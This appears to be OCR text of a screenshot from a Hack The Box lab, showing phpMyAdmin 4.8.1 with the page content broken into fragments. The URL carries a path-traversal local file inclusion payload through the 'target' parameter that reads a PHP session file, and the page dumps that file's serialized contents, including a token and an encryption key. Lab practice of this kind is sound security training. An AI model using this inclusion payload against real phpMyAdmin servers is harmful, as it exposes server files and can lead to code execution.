 Index of /assets/vendor/owl.
datasafe.votenow.local /
votenow.local/config.php.bal
http://votenow.local/config.p
Not Secure
http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_rnd2oi2hlqaqnuoqgvvikqd4fcb7fkd2
9
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Pentest Tools
Labs
Latest News
Help
Debian.org
Profile | WPScan
Hack The Box :: Ha...
Hack The Box
HackTheBox Code ...
phpMyAdmin
Recent
Favorites
New
information_schema
votebox
New
users
Server: localhost
Databases
SQL
Status
Export
Import
Settings
Variables
Charsets
Engines
Plugins
PMA_token |s:16:"RrdsBTB-%I]S]k('";browser_access_time|a:1:{s:7:"default";i:1760299094;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b
cache|a:3:{s:16:"server_1_votebox";a:18:{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_table_allowed";a:2:
{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox\_%";}
s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:14:"menu-levels-db";a:14:
{s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:17:"multi_table_query";s:5:"Query";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:9:"operation";s:10:"Operations";s:10:"privileges";s:10:"Privileges";s:8:"routines";s:8
columns";}s:19:"profiling_supported";b:1;s:17:"menu-levels-table";a:11:
{s:6:"browse";s:6:"Browse";s:9:"structure";s:9:"Structure";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"Search";s:6:"insert";s:6:"Insert";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:10:"privileges";s:10:"Privileges";s:9:"operation";s:10:"Operations";s:8:"
s:8:"server_1";a:3:{s:15:"userprefs_mtime";i:1760298379;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;}s:13:"version_check";a:2:{s:8:"response";s:411:"{ "version": "5.2.3", "date": "2025-10-08", "releases": [ { "version":
"5.2.3", "date": "2025-10-08", "php_versions": ">=7.2,<8.4", "mysql_versions": ">=5.5" }, { "version": "4.9.11", "date": "2023-02-08", "php_versions": ">=5.5,<8.0", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1760298380;}}
encryption_key|s:32:"�e�@\SLj�>����#�u �E�@1}wyPK�";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1760299094;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:16:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:7:"votebox";s:13:"table_uiprefs";a:1:{i:1;a:1:{s:7:"votebox";a:1:{s:5:"users";a:0:{}}}}s:5:"query";a:1:
{s:32:"f0e64e6bf53de842951896a3d40fb884";a:8:{s:3:"sql";s:21:"SELECT * FROM
`users`";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}
s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;s:12:"display_blob";b:0;s:19:"hide_transformation";b:0;s:3:"pos";s:1:"0";s:8:"max_rows";i:25;s:12:"repeat_cells";i:100;s:20:"possible_as_geometr
ConfigFile1|a:2:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}is_multi_query|b:0;sql_history|a:1:{i:0;a:3:
{s:2:"db";s:7:"votebox";s:5:"table";s:5:"users";s:8:"sqlquery";s:21:"SELECT * FROM `users`";}}errors|a:0:{}